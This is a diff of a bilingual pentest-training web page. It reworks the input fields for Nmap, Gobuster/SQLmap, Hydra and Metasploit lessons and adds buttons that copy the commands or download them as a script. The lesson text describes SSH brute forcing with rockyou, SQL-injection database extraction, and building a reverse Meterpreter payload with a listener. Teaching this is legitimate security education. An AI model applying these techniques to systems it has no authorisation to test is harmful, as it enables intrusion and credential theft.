                 <span class="progress-label text-sm" style="color: var(--accent-secondary);">0%</span>
             </div>
             <div class="progress-bar"><div class="progress-bar-fill" data-trail-progress="nmap" style="width: 0%; background: var(--accent-secondary);"></div></div>
-        </div>
-    </div>
-
-    <!-- Inputs -->
-    <div class="card-flat" style="margin-bottom: var(--space-8); padding: var(--space-6);">
-        <h3 style="margin-bottom: var(--space-4); font-size: var(--fs-base);"><i class="fa-solid fa-sliders" style="color: var(--accent-secondary);"></i> <span data-lang-pt>Configuração do Escaneamento</span><span data-lang-en>Scan Configuration</span></h3>
-        <div class="form-row">
-            <div class="input-group">
-                <label><span data-lang-pt>IP ou Subrede Alvo</span><span data-lang-en>Target IP or Subnet</span></label>
-                <input type="text" id="target" value="192.168.1.100" data-cmd-input>
-                <span class="input-hint"><span data-lang-pt>Ex: 192.168.1.100 ou 192.168.1.0/24</span><span data-lang-en>e.g., 192.168.1.100 or 192.168.1.0/24</span></span>
+            <div class="flex gap-2 flex-wrap" style="margin-top: var(--space-4);">
+                <button class="btn btn-outline btn-sm" onclick="Commands.copyAllTrailCommands()"><i class="fa-regular fa-copy"></i> <span data-lang-pt>Copiar Todos</span><span data-lang-en>Copy All</span></button>
+                <button class="btn btn-outline btn-sm" onclick="Commands.downloadTrailScript('Nmap_Recon')"><i class="fa-solid fa-download"></i> <span data-lang-pt>Baixar Script (.sh)</span><span data-lang-en>Download Script (.sh)</span></button>
             </div>
         </div>
     </div>
@@ -1385,6 +1041,16 @@
             <span data-lang-pt>Antes de escanear portas, precisamos descobrir quais dispositivos estão ligados na rede local. O parâmetro <code>-sn</code> diz ao Nmap para apenas verificar se o host está ativo, sem escanear portas (muito mais rápido e silencioso).</span>
             <span data-lang-en>Before scanning ports, we need to discover which devices are powered on in the local network. The <code>-sn</code> flag tells Nmap to only check if the host is up, without scanning ports (much faster and stealthier).</span>
         </p>
+        <div class="phase-inputs" style="border-left-color: var(--accent-secondary);">
+            <div class="phase-inputs-title" style="color: var(--accent-secondary);"><i class="fa-solid fa-pen-to-square"></i> <span data-lang-pt>Defina o alvo</span><span data-lang-en>Define the target</span></div>
+            <div class="form-row">
+                <div class="input-group">
+                    <label><span data-lang-pt>IP ou Subrede Alvo</span><span data-lang-en>Target IP or Subnet</span></label>
+                    <input type="text" id="target" value="192.168.1.100" data-cmd-input>
+                    <span class="input-hint"><span data-lang-pt>Ex: 192.168.1.100 ou 192.168.1.0/24</span><span data-lang-en>e.g., 192.168.1.100 or 192.168.1.0/24</span></span>
+                </div>
+            </div>
+        </div>
         <div class="action-area">
             <div class="action-title"><i class="fa-solid fa-terminal"></i> <span data-lang-pt>Comandos</span><span data-lang-en>Commands</span></div>
             <div class="command-box">
@@ -1471,7 +1137,6 @@
         </div>
     </div>
 </div>
-
     </template>
     <template id="template-web">
 <!-- TRILHA WEB AUDITING — Gobuster & SQLmap -->
@@ -1487,29 +1152,15 @@
             <span data-lang-pt>Aplicações web são os principais vetores de entrada em corporações. Nesta trilha, aprenderemos a mapear caminhos ocultos em um servidor e a extrair o banco de dados via vulnerabilidade de SQL Injection.</span>
             <span data-lang-en>Web applications are major entry vectors in enterprise networks. In this trail, we'll learn to map hidden paths on a server and extract database contents via SQL Injection vulnerabilities.</span>
         </p>
-        <div style="margin-top: var(--space-4); max-width: 400px;">
+        <div style="margin-top: var(--space-4); max-width: 500px;">
             <div class="flex justify-between items-center" style="margin-bottom: var(--space-2);">
                 <span class="text-sm text-muted"><span data-lang-pt>Progresso</span><span data-lang-en>Progress</span></span>
                 <span class="progress-label text-sm" style="color: var(--accent-pink);">0%</span>
             </div>
             <div class="progress-bar"><div class="progress-bar-fill" data-trail-progress="web" style="width: 0%; background: var(--accent-pink);"></div></div>
-        </div>
-    </div>
-
-    <!-- Inputs -->
-    <div class="card-flat" style="margin-bottom: var(--space-8); padding: var(--space-6);">
-        <h3 style="margin-bottom: var(--space-4); font-size: var(--fs-base);"><i class="fa-solid fa-sliders" style="color: var(--accent-pink);"></i> <span data-lang-pt>Configuração Web</span><span data-lang-en>Web Setup</span></h3>
-        <div class="form-row">
-            <div class="input-group">
-                <label><span data-lang-pt>URL Alvo</span><span data-lang-en>Target URL</span></label>
-                <input type="text" id="targetUrl" value="http://192.168.1.100/index.php?id=1" data-cmd-input>
-                <span class="input-hint"><span data-lang-pt>URL para testar SQL Injection (precisa do parâmetro vulnerável)</span><span data-lang-en>URL to test SQL Injection (requires query parameter)</span></span>
-            </div>
-        </div>
-        <div class="form-row">
-            <div class="input-group">
-                <label><span data-lang-pt>Wordlist de Diretórios</span><span data-lang-en>Directory Wordlist</span></label>
-                <input type="text" id="wordlist" value="/usr/share/wordlists/dirb/common.txt" data-cmd-input>
+            <div class="flex gap-2 flex-wrap" style="margin-top: var(--space-4);">
+                <button class="btn btn-outline btn-sm" onclick="Commands.copyAllTrailCommands()"><i class="fa-regular fa-copy"></i> <span data-lang-pt>Copiar Todos</span><span data-lang-en>Copy All</span></button>
+                <button class="btn btn-outline btn-sm" onclick="Commands.downloadTrailScript('Web_Auditing')"><i class="fa-solid fa-download"></i> <span data-lang-pt>Baixar Script (.sh)</span><span data-lang-en>Download Script (.sh)</span></button>
             </div>
         </div>
     </div>
@@ -1522,6 +1173,22 @@
             <span data-lang-pt>Desenvolvedores frequentemente deixam arquivos ou painéis administrativos ocultos. Usamos o <code>gobuster</code> com uma wordlist para testar milhares de caminhos web comuns e localizar páginas de login ou diretórios ocultos.</span>
             <span data-lang-en>Developers often leave hidden files or administrative portals. We use <code>gobuster</code> with a wordlist to test thousands of common web paths and locate hidden login pages or directories.</span>
         </p>
+        <div class="phase-inputs" style="border-left-color: var(--accent-pink);">
+            <div class="phase-inputs-title" style="color: var(--accent-pink);"><i class="fa-solid fa-pen-to-square"></i> <span data-lang-pt>Configure o alvo web</span><span data-lang-en>Configure the web target</span></div>
+            <div class="form-row">
+                <div class="input-group">
+                    <label><span data-lang-pt>URL Alvo</span><span data-lang-en>Target URL</span></label>
+                    <input type="text" id="targetUrl" value="http://192.168.1.100/index.php?id=1" data-cmd-input>
+                    <span class="input-hint"><span data-lang-pt>URL para testar SQL Injection (precisa do parâmetro vulnerável)</span><span data-lang-en>URL to test SQL Injection (requires query parameter)</span></span>
+                </div>
+            </div>
+            <div class="form-row">
+                <div class="input-group">
+                    <label><span data-lang-pt>Wordlist de Diretórios</span><span data-lang-en>Directory Wordlist</span></label>
+                    <input type="text" id="wordlist" value="/usr/share/wordlists/dirb/common.txt" data-cmd-input>
+                </div>
+            </div>
+        </div>
         <div class="action-area">
             <div class="action-title"><i class="fa-solid fa-terminal"></i> <span data-lang-pt>Comando de Reconhecimento</span><span data-lang-en>Scan Command</span></div>
             <div class="command-box">
@@ -1604,7 +1271,6 @@
         </div>
     </div>
 </div>
-
     </template>
     <template id="template-hydra">
 <!-- TRILHA HYDRA — Brute Force -->
@@ -1620,33 +1286,15 @@
             <span data-lang-pt>Quando não temos vulnerabilidades lógicas para explorar, testamos a força das credenciais de serviços expostos. O THC-Hydra é a ferramenta mais rápida do mercado para ataques de brute force online contra mais de 50 protocolos.</span>
             <span data-lang-en>When logical vulnerabilities are absent, we test credential strength of exposed services. THC-Hydra is the fastest online brute force tool supporting over 50 network protocols.</span>
         </p>
-        <div style="margin-top: var(--space-4); max-width: 400px;">
+        <div style="margin-top: var(--space-4); max-width: 500px;">
             <div class="flex justify-between items-center" style="margin-bottom: var(--space-2);">
                 <span class="text-sm text-muted"><span data-lang-pt>Progresso</span><span data-lang-en>Progress</span></span>
                 <span class="progress-label text-sm" style="color: var(--accent-warning);">0%</span>
             </div>
             <div class="progress-bar"><div class="progress-bar-fill" data-trail-progress="hydra" style="width: 0%; background: var(--accent-warning);"></div></div>
-        </div>
-    </div>
-
-    <!-- Inputs -->
-    <div class="card-flat" style="margin-bottom: var(--space-8); padding: var(--space-6);">
-        <h3 style="margin-bottom: var(--space-4); font-size: var(--fs-base);"><i class="fa-solid fa-sliders" style="color: var(--accent-warning);"></i> <span data-lang-pt>Configuração do Alvo</span><span data-lang-en>Target Configuration</span></h3>
-        <div class="form-row">
-            <div class="input-group">
-                <label><span data-lang-pt>IP Alvo</span><span data-lang-en>Target IP</span></label>
-                <input type="text" id="target" value="192.168.1.100" data-cmd-input>
-            </div>
-            <div class="input-group">
-                <label><span data-lang-pt>Nome de Usuário</span><span data-lang-en>Username</span></label>
-                <input type="text" id="user" value="admin" data-cmd-input>
-                <span class="input-hint"><span data-lang-pt>Login para tentar quebrar (ex: admin, root)</span><span data-lang-en>Login to target (e.g., admin, root)</span></span>
-            </div>
-        </div>
-        <div class="form-row">
-            <div class="input-group">
-                <label><span data-lang-pt>Dicionário de Senhas</span><span data-lang-en>Password Wordlist</span></label>
-                <input type="text" id="wordlist" value="/usr/share/wordlists/rockyou.txt" data-cmd-input>
+            <div class="flex gap-2 flex-wrap" style="margin-top: var(--space-4);">
+                <button class="btn btn-outline btn-sm" onclick="Commands.copyAllTrailCommands()"><i class="fa-regular fa-copy"></i> <span data-lang-pt>Copiar Todos</span><span data-lang-en>Copy All</span></button>
+                <button class="btn btn-outline btn-sm" onclick="Commands.downloadTrailScript('Hydra_Brute')"><i class="fa-solid fa-download"></i> <span data-lang-pt>Baixar Script (.sh)</span><span data-lang-en>Download Script (.sh)</span></button>
             </div>
         </div>
     </div>
@@ -1659,6 +1307,15 @@
             <span data-lang-pt>Ataques de brute force online geram muito ruído de rede e logs no sistema. Só realizamos o ataque após confirmar que o serviço (ex: SSH na porta 22, FTP na 21) está ativo usando o Nmap.</span>
             <span data-lang-en>Online brute force attacks generate network noise and log entries. We only launch the attack after verifying the targeted service (e.g., SSH on port 22, FTP on 21) is active using Nmap.</span>
         </p>
+        <div class="phase-inputs" style="border-left-color: var(--accent-warning);">
+            <div class="phase-inputs-title" style="color: var(--accent-warning);"><i class="fa-solid fa-pen-to-square"></i> <span data-lang-pt>Defina o alvo</span><span data-lang-en>Define the target</span></div>
+            <div class="form-row">
+                <div class="input-group">
+                    <label><span data-lang-pt>IP Alvo</span><span data-lang-en>Target IP</span></label>
+                    <input type="text" id="target" value="192.168.1.100" data-cmd-input>
+                </div>
+            </div>
+        </div>
         <div class="action-area">
             <div class="action-title"><i class="fa-solid fa-terminal"></i> <span data-lang-pt>Confirmar porta SSH</span><span data-lang-en>Verify SSH Port</span></div>
             <div class="command-box">
@@ -1677,6 +1334,20 @@
             <span data-lang-pt>Se suspeitamos de um usuário específico (ex: <code>root</code>), usamos a flag <code>-l</code> (minúsculo) para fixar o login e <code>-P</code> (maiúsculo) para a lista de senhas.</span>
             <span data-lang-en>If we target a specific user (e.g., <code>root</code>), we use the <code>-l</code> flag (lowercase) to fix the login, and <code>-P</code> (uppercase) for the password wordlist.</span>
         </p>
+        <div class="phase-inputs" style="border-left-color: var(--accent-warning);">
+            <div class="phase-inputs-title" style="color: var(--accent-warning);"><i class="fa-solid fa-pen-to-square"></i> <span data-lang-pt>Credenciais para o ataque</span><span data-lang-en>Attack credentials</span></div>
+            <div class="form-row">
+                <div class="input-group">
+                    <label><span data-lang-pt>Nome de Usuário</span><span data-lang-en>Username</span></label>
+                    <input type="text" id="user" value="admin" data-cmd-input>
+                    <span class="input-hint"><span data-lang-pt>Login para tentar quebrar (ex: admin, root)</span><span data-lang-en>Login to target (e.g., admin, root)</span></span>
+                </div>
+                <div class="input-group">
+                    <label><span data-lang-pt>Dicionário de Senhas</span><span data-lang-en>Password Wordlist</span></label>
+                    <input type="text" id="wordlist" value="/usr/share/wordlists/rockyou.txt" data-cmd-input>
+                </div>
+            </div>
+        </div>
         <div class="action-area">
             <div class="action-title"><i class="fa-solid fa-hammer"></i> Hydra SSH</div>
             <div class="command-box">
@@ -1741,7 +1412,6 @@
         </div>
     </div>
 </div>
-
     </template>
     <template id="template-metasploit">
 <!-- TRILHA METASPLOIT — Exploitation -->
@@ -1757,33 +1427,15 @@
             <span data-lang-pt>O Metasploit Framework é a plataforma de exploração mais utilizada no mundo. Com ele, podemos testar exploits públicos contra sistemas vulneráveis, gerenciar payloads e obter acesso remoto via sessões interativas do Meterpreter.</span>
             <span data-lang-en>The Metasploit Framework is the world's most widely used exploitation platform. It allows testers to deploy exploits, manage payloads, and gain interactive remote access via Meterpreter sessions.</span>
         </p>
-        <div style="margin-top: var(--space-4); max-width: 400px;">
+        <div style="margin-top: var(--space-4); max-width: 500px;">
             <div class="flex justify-between items-center" style="margin-bottom: var(--space-2);">
                 <span class="text-sm text-muted"><span data-lang-pt>Progresso</span><span data-lang-en>Progress</span></span>
                 <span class="progress-label text-sm" style="color: var(--accent-danger);">0%</span>
             </div>
             <div class="progress-bar"><div class="progress-bar-fill" data-trail-progress="metasploit" style="width: 0%; background: var(--accent-danger);"></div></div>
-        </div>
-    </div>
-
-    <!-- Inputs -->
-    <div class="card-flat" style="margin-bottom: var(--space-8); padding: var(--space-6);">
-        <h3 style="margin-bottom: var(--space-4); font-size: var(--fs-base);"><i class="fa-solid fa-sliders" style="color: var(--accent-danger);"></i> <span data-lang-pt>Configuração da Exploração</span><span data-lang-en>Exploitation Setup</span></h3>
-        <div class="form-row">
-            <div class="input-group">
-                <label><span data-lang-pt>IP do Alvo (RHOSTS)</span><span data-lang-en>Target IP (RHOSTS)</span></label>
-                <input type="text" id="target" value="192.168.1.100" data-cmd-input>
-            </div>
-        </div>
-        <div class="form-row">
-            <div class="input-group">
-                <label><span data-lang-pt>Seu IP (LHOST)</span><span data-lang-en>Your IP (LHOST)</span></label>
-                <input type="text" id="lhost" value="10.10.14.5" data-cmd-input>
-                <span class="input-hint"><span data-lang-pt>IP da sua máquina Kali Linux para receber o shell reverso</span><span data-lang-en>Your Kali Linux IP address to receive the reverse shell connection</span></span>
-            </div>
-            <div class="input-group">
-                <label><span data-lang-pt>Porta Local (LPORT)</span><span data-lang-en>Local Port (LPORT)</span></label>
-                <input type="text" id="lport" value="4444" data-cmd-input>
+            <div class="flex gap-2 flex-wrap" style="margin-top: var(--space-4);">
+                <button class="btn btn-outline btn-sm" onclick="Commands.copyAllTrailCommands()"><i class="fa-regular fa-copy"></i> <span data-lang-pt>Copiar Todos</span><span data-lang-en>Copy All</span></button>
+                <button class="btn btn-outline btn-sm" onclick="Commands.downloadTrailScript('Metasploit_Exploitation')"><i class="fa-solid fa-download"></i> <span data-lang-pt>Baixar Script (.sh)</span><span data-lang-en>Download Script (.sh)</span></button>
             </div>
         </div>
     </div>
@@ -1796,6 +1448,20 @@
             <span data-lang-pt>O <code>msfvenom</code> é a ferramenta usada para gerar payloads em diversos formatos (Windows exe, Linux elf, PHP, ASPX). Geraremos um executável reverso do Meterpreter que se conectará de volta à nossa máquina Kali.</span>
             <span data-lang-en><code>msfvenom</code> is used to build payloads in multiple formats (Windows exe, Linux elf, PHP, ASPX). We will generate a reverse Meterpreter executable that connects back to our Kali machine.</span>
         </p>
+        <div class="phase-inputs" style="border-left-color: var(--accent-danger);">
+            <div class="phase-inputs-title" style="color: var(--accent-danger);"><i class="fa-solid fa-pen-to-square"></i> <span data-lang-pt>Seu IP e porta para o shell reverso</span><span data-lang-en>Your IP and port for the reverse shell</span></div>
+            <div class="form-row">
+                <div class="input-group">
+                    <label><span data-lang-pt>Seu IP (LHOST)</span><span data-lang-en>Your IP (LHOST)</span></label>
+                    <input type="text" id="lhost" value="10.10.14.5" data-cmd-input>
+                    <span class="input-hint"><span data-lang-pt>IP da sua máquina Kali Linux para receber o shell reverso</span><span data-lang-en>Your Kali Linux IP address to receive the reverse shell connection</span></span>
+                </div>
+                <div class="input-group">
+                    <label><span data-lang-pt>Porta Local (LPORT)</span><span data-lang-en>Local Port (LPORT)</span></label>
+                    <input type="text" id="lport" value="4444" data-cmd-input>
+                </div>
+            </div>
+        </div>
         <div class="action-area">
             <div class="action-title"><i class="fa-solid fa-terminal"></i> <span data-lang-pt>Criar Executável</span><span data-lang-en>Create Executable</span></div>
             <div class="command-box">
@@ -1814,6 +1480,15 @@
             <span data-lang-pt>Precisamos abrir uma porta no Kali para aguardar a conexão do payload. Usamos o módulo <code>exploit/multi/handler</code> no console do Metasploit.</span>
             <span data-lang-en>We need to open a listening port on Kali to wait for the payload connection. We use the <code>exploit/multi/handler</code> module in the Metasploit console.</span>
         </p>
+        <div class="phase-inputs" style="border-left-color: var(--accent-danger);">
+            <div class="phase-inputs-title" style="color: var(--accent-danger);"><i class="fa-solid fa-pen-to-square"></i> <span data-lang-pt>IP do alvo (máquina que executará o payload)</span><span data-lang-en>Target IP (machine that will run the payload)</span></div>
+            <div class="form-row">
+                <div class="input-group">
+                    <label><span data-lang-pt>IP do Alvo (RHOSTS)</span><span data-lang-en>Target IP (RHOSTS)</span></label>
+                    <input type="text" id="target" value="192.168.1.100" data-cmd-input>
+                </div>
+            </div>
+        </div>
         <div class="action-area">
             <div class="action-title"><i class="fa-solid fa-terminal"></i> msfconsole</div>
             <span class="command-label"><span data-lang-pt>1. Iniciar console do Metasploit:</span><span data-lang-en>1. Start Metasploit console:</span></span>
@@ -1890,7 +1565,6 @@
         </div>
     </div>
 </div>
-
     </template>
     <template id="template-arsenal">
 <!-- ARSENAL — Catálogo de Ferramentas com Cheatsheets -->
